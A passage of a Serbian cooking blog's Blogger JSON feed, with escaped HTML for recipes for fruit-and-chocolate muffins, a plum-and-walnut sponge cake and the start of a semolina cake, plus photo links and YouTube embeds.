large;\"\u003E\u003Cb\u003E\u003Ci\u003EMafini jedan od najpopularnijih biskvit kolača ovoga puta u kombinaciji sa divnim voćem i čokoladom\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiglIK98usNUheho-Gl0sbrg1FupUryYBOkHC_PMOhv7IWv1KLU7loaut0s91gukRSPv3zxNGC1dTI_B3XyBcyg53hu5mDcdmDJlBnDruLBD9ZwJpp7cgLp6D-2OIYjcGUe3O49vCBtMCi_bWFHKQzI4FbhUZMwLtb5NOE-TLyxwjDRcmvKcPhOrm408vM\/s1080\/photo-collage.png.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiglIK98usNUheho-Gl0sbrg1FupUryYBOkHC_PMOhv7IWv1KLU7loaut0s91gukRSPv3zxNGC1dTI_B3XyBcyg53hu5mDcdmDJlBnDruLBD9ZwJpp7cgLp6D-2OIYjcGUe3O49vCBtMCi_bWFHKQzI4FbhUZMwLtb5NOE-TLyxwjDRcmvKcPhOrm408vM\/s320\/photo-collage.png.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003EPotrebno je:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E3 jaja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E200 gr brašna\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E1\/2 praška za pecivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E100 gr šećera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E3 jaja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E30 ml ulja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E200 ml jogurta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E Prilog:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003Esmrznito voće\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003Evišnje ribizla malina\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003Ekocka ml čokolade\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlvKSrPkcgWIRAQQNIpH-xb77N_oXX-YGFeVAYZUK1yhJU_kqITOj3Rk5VPiriCTzxZ4ZEGMhefZhXd_ZS1rB_ghTQj-xLMV1Xv39_2gkk2cIn8dFkkovwtSLZgJE4sH0eDp7voFjnReE4Vuj2I4K4IDJ9Lw_wC7fA7QPO8wHyALQmsg3DyIaK5ggJii0\/s497\/%D0%BF%D1%80%D0%B5%D1%83%D0%B7%D0%B8%D0%BC%D0%B0%D1%9A%D0%B5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"497\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlvKSrPkcgWIRAQQNIpH-xb77N_oXX-YGFeVAYZUK1yhJU_kqITOj3Rk5VPiriCTzxZ4ZEGMhefZhXd_ZS1rB_ghTQj-xLMV1Xv39_2gkk2cIn8dFkkovwtSLZgJE4sH0eDp7voFjnReE4Vuj2I4K4IDJ9Lw_wC7fA7QPO8wHyALQmsg3DyIaK5ggJii0\/s320\/%D0%BF%D1%80%D0%B5%D1%83%D0%B7%D0%B8%D0%BC%D0%B0%D1%9A%D0%B5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003EPriprema:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003EUmutiti jaja sa šećerom dodati prašno i prašak za pecivo, jogurt, ulje i sve izjednačiti.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJE2fWigbvMIBLA6yVlH0krPtE2co3Ia7F5sD-qW-Jzys5w3eyG2n4qZQnG8O2DxfhJEq4mOboKLlnx2tKuWUHuVMm2jIL8M60uvrV-DfjtaBAxCtDgCgNh67uC9qJRoK7rSDzW6zyVhFaoiAfcUhr0sWwPpcaXaGtQtVaDCTTfNfw1if6cygOzf6h1SA\/s4000\/20241018_123918.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJE2fWigbvMIBLA6yVlH0krPtE2co3Ia7F5sD-qW-Jzys5w3eyG2n4qZQnG8O2DxfhJEq4mOboKLlnx2tKuWUHuVMm2jIL8M60uvrV-DfjtaBAxCtDgCgNh67uC9qJRoK7rSDzW6zyVhFaoiAfcUhr0sWwPpcaXaGtQtVaDCTTfNfw1if6cygOzf6h1SA\/s320\/20241018_123918.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E Sipati po 2 kašike u svaki mafini otvor i ubaciti po želji voće- Peći na 200 stepeni C 35 minuta\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIMH7VLCKjtb0HvhfQnlaL2DonBybqgRzuDzXjKyq5N_FWw0z3KXFZck9yWadOYtyYtOCPp2sxkDgwQJrI9WWJiJbwUIHu3orMcxm9H24riT4itLqdKdfIbNspKBYwdtsp26V1lobp2yuf86ZrPUb6Wy7flZgBI6vsiVnZLfOJRFkikwBMSwiqPL13I\/s4000\/20241018_123945.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIMH7VLCKjtb0HvhfQnlaL2DonBybqgRzuDzXjKyq5N_FWw0z3KXFZck9yWadOYtyYtOCPp2sxkDgwQJrI9WWJiJbwUIHu3orMcxm9H24riT4itLqdKdfIbNspKBYwdtsp26V1lobp2yuf86ZrPUb6Wy7flZgBI6vsiVnZLfOJRFkikwBMSwiqPL13I\/s320\/20241018_123945.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=Dno63K62gu4\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Dno63K62gu4\" width=\"320\" youtube-src-id=\"Dno63K62gu4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EHvala na poseti!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/kodbakeugostima.blogspot.com\/feeds\/1863173079983251133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2024\/10\/mafini-jedan-od-najpopularnijih-biskvit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/1863173079983251133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/1863173079983251133"},{"rel":"alternate","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2024\/10\/mafini-jedan-od-najpopularnijih-biskvit.html","title":"Mafini jedan od najpopularnijih biskvit kolača ovoga puta u kombinaciji sa divnim voćem i čokoladom"}],"author":[{"name":{"$t":"Bakina kuhinja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14001766765127015527"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw\/s113\/logo+mala.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiglIK98usNUheho-Gl0sbrg1FupUryYBOkHC_PMOhv7IWv1KLU7loaut0s91gukRSPv3zxNGC1dTI_B3XyBcyg53hu5mDcdmDJlBnDruLBD9ZwJpp7cgLp6D-2OIYjcGUe3O49vCBtMCi_bWFHKQzI4FbhUZMwLtb5NOE-TLyxwjDRcmvKcPhOrm408vM\/s72-c\/photo-collage.png.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8022587084696323597.post-1526095274501843007"},"published":{"$t":"2024-09-26T09:04:00.000+02:00"},"updated":{"$t":"2024-09-26T09:04:07.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deserti"}],"title":{"type":"text","$t":"Biskvitni raj sa šljivama i orasima, odlična poslastica , priprema jednostavna  a rezultat će vas oduševiti"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EBiskvitni raj sa šljivama i orasima, odlična poslastica za vikend priprema jednostavna a rezultat\u0026nbsp; iznenadjenje\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAko volite da obradujete vašu porodicu, ovaj recept za biskvitni kolač sa šljivama i orasima je upravo ono što vam treba! Sočan biskvit, slatke šljive i hrskavi orasi - savršena kombinacija ukusa. Priprema je jednostavna, a rezultat će vas oduševiti.\u0026nbsp; \u0026nbsp;Uživajte u ovom fantastičnom kolaču!\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EB8MWwPkDNNqF2GguLM-WzFHWOB_wkj5TlrgebXhjIS1Peg9y3yGwTo85lzQ7q75NnBK5HqdtThgs6KnJr9zf99denarfV0t74EtJuMxP72m1kwxY9OjzxZN3mt1IPakMLe4ReCFi7xOWZbDbTKM-1-Pkwi-W7AHsXRotkQDUEJQAwq9_aoIJROdNGQ\/s4000\/20240919_143356.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EB8MWwPkDNNqF2GguLM-WzFHWOB_wkj5TlrgebXhjIS1Peg9y3yGwTo85lzQ7q75NnBK5HqdtThgs6KnJr9zf99denarfV0t74EtJuMxP72m1kwxY9OjzxZN3mt1IPakMLe4ReCFi7xOWZbDbTKM-1-Pkwi-W7AHsXRotkQDUEJQAwq9_aoIJROdNGQ\/s320\/20240919_143356.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EPotrebno je:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2-3 jaja \/sitnija 3\/\u003C\/div\u003E\u003Cdiv\u003E100 gr šećera\u003C\/div\u003E\u003Cdiv\u003E100 ml jogurta\u003C\/div\u003E\u003Cdiv\u003E50 ml ulja\u003C\/div\u003E\u003Cdiv\u003E100 gr brašna\u003C\/div\u003E\u003Cdiv\u003E2 kašike griza\u003C\/div\u003E\u003Cdiv\u003E1 prašak za pecivo\u003C\/div\u003E\u003Cdiv\u003Epo želji korica limuna\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;100 gr ml oraha\u003C\/div\u003E\u003Cdiv\u003E500 gr šljiva\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPriprema:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUmutiti jaja sa šećerom, dodati brašno i prašak za pecivo prosejano\u0026nbsp; ubaciti ulje, jogurt mle orahe\u0026nbsp; \u0026nbsp;i sve izjednačiti.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2E4I7v1PXhz3KtA15qE-MWG5tCMC2v8syQvXKlrW0F2Bfz1PfdGs2GUFUtkTsRwUeGdwaEwKgHpHDYfDChPHSYPWdlkO1iHgKF6j9zY_ADMx6gYcMIGnRQXgt-uVaTLdetK-KlcxnOp94qxhCx2S9JOwQfMD3ryCFni2G0Z7nRCOZI8aBIsFdTOQoEC0\/s4000\/20240919_143424.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2E4I7v1PXhz3KtA15qE-MWG5tCMC2v8syQvXKlrW0F2Bfz1PfdGs2GUFUtkTsRwUeGdwaEwKgHpHDYfDChPHSYPWdlkO1iHgKF6j9zY_ADMx6gYcMIGnRQXgt-uVaTLdetK-KlcxnOp94qxhCx2S9JOwQfMD3ryCFni2G0Z7nRCOZI8aBIsFdTOQoEC0\/s320\/20240919_143424.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPleh obložiti pek papirom pa sipati pola testa. Preko dodati očišćene šljive i odozgo izravnati ostatak testa-\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiATad4F0Y65EhiAtYcMRMmaiomgaBJ3TKdFlIh3DwP5bvpsUnni59GVV1mbJz4eWSj13-Zrs6Y9WJmQU6dzr4adjgUInqYRU5ACrNElc9QlX17js1XtgG7k_NIv3dW_mduUc4rWwUVXaW5qy0dkNKo-GWWjOYdPcxopQ1gR3Q4gf6gFzZFvvUUmsYXmpw\/s4000\/20240919_143507.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiATad4F0Y65EhiAtYcMRMmaiomgaBJ3TKdFlIh3DwP5bvpsUnni59GVV1mbJz4eWSj13-Zrs6Y9WJmQU6dzr4adjgUInqYRU5ACrNElc9QlX17js1XtgG7k_NIv3dW_mduUc4rWwUVXaW5qy0dkNKo-GWWjOYdPcxopQ1gR3Q4gf6gFzZFvvUUmsYXmpw\/s320\/20240919_143507.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOdozgo mogu se posuti seckani bademi, lešnici ili orasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF26_9Lfrn76wRtczJ9MB2ayUxg7_BK_9OGPD0igz6TDxs7I9Um5-F8gs-iEQodW1fLvEZFNRRLj2mIxpvejCoe_PDd86K8fhAuXU9OH58HAjkaxjYUJRUkT-Aj-it1rPeBeEKrCL0pbSU89O66EEW9vHLBJqV-xtDtrYpw8AupZOOisINs7PDYFP2_Xs\/s1920\/SnapShot78.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF26_9Lfrn76wRtczJ9MB2ayUxg7_BK_9OGPD0igz6TDxs7I9Um5-F8gs-iEQodW1fLvEZFNRRLj2mIxpvejCoe_PDd86K8fhAuXU9OH58HAjkaxjYUJRUkT-Aj-it1rPeBeEKrCL0pbSU89O66EEW9vHLBJqV-xtDtrYpw8AupZOOisINs7PDYFP2_Xs\/s320\/SnapShot78.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Peći na 200 stepeni C 40 -45 minu. Sasvim ohladjen seći . Uživajte u divnom sočnom ukusu\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/www.youtube.com\/watch?v=xHE_N78JYjs\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/xHE_N78JYjs\" width=\"320\" youtube-src-id=\"xHE_N78JYjs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EHvala na poseti!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/kodbakeugostima.blogspot.com\/feeds\/1526095274501843007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2024\/09\/biskvitni-raj-sa-sljivama-i-orasima.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/1526095274501843007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/1526095274501843007"},{"rel":"alternate","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2024\/09\/biskvitni-raj-sa-sljivama-i-orasima.html","title":"Biskvitni raj sa šljivama i orasima, odlična poslastica , priprema jednostavna  a rezultat će vas oduševiti"}],"author":[{"name":{"$t":"Bakina kuhinja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14001766765127015527"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw\/s113\/logo+mala.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1EB8MWwPkDNNqF2GguLM-WzFHWOB_wkj5TlrgebXhjIS1Peg9y3yGwTo85lzQ7q75NnBK5HqdtThgs6KnJr9zf99denarfV0t74EtJuMxP72m1kwxY9OjzxZN3mt1IPakMLe4ReCFi7xOWZbDbTKM-1-Pkwi-W7AHsXRotkQDUEJQAwq9_aoIJROdNGQ\/s72-c\/20240919_143356.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8022587084696323597.post-3402747276563950447"},"published":{"$t":"2024-02-03T09:06:00.000+01:00"},"updated":{"$t":"2024-02-03T09:06:53.172+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deserti"}],"title":{"type":"text","$t":"Sjajan brz jeftin kolac sa grizom, mere sve na čašice"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESjajan brz jeftin kolac sa grizom, mere sve na čašice kao mala tortica\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQitzC750CHEJwpt2EmXf5_HMlu_tqdB9OgSuE1OE2cmLU_uIxglntYoXXO1kR-BSIt_-gsznBUS8_4epacaI1OLcQSX3dnehfQEvhQfUUG1WGvpR10qQqM2bLf5YZlbFYdNj9vZ1y9HElQQHyhM72F0rd0WetkqQwpq544Y7TBnBEI1dRxmSy8XKpvfI\/s4624\/20240202_185832.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQitzC750CHEJwpt2EmXf5_HMlu_tqdB9OgSuE1OE2cmLU_uIxglntYoXXO1kR-BSIt_-gsznBUS8_4epacaI1OLcQSX3dnehfQEvhQfUUG1WGvpR10qQqM2bLf5YZlbFYdNj9vZ1y9HElQQHyhM72F0rd0WetkqQwpq544Y7TBnBEI1dRxmSy8XKpvfI\/s320\/20240202_185832.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn5Uz3N750VXlfbfNUwKGq1gOuDysZj2SenU8rg2A8gAy1BSj1NqRPhG_UaWN0qGAA6vK4D53tvSr3bhkc8aw3wuXQ5CDhj4j1NH66IA-ImjRlM-bNPZzH0zhnC5k_9pgVl0T8Rnk8hrQR2Nrwpf1_K4vfQYIoS5inCNJkqdmTpvTEsKsDRZ5JlvIqw38\/s4624\/20240203_085948.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn5Uz3N750VXlfbfNUwKGq1gOuDysZj2SenU8rg2A8gAy1BSj1NqRPhG_UaWN0qGAA6vK4D53tvSr3bhkc8aw3wuXQ5CDhj4j1NH66IA-ImjRlM-bNPZzH0zhnC5k_9pgVl0T8Rnk8hrQR2Nrwpf1_K4vfQYIoS5inCNJkqdmTpvTEsKsDRZ5JlvIqw38\/s320\/20240203_085948.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPotrebno 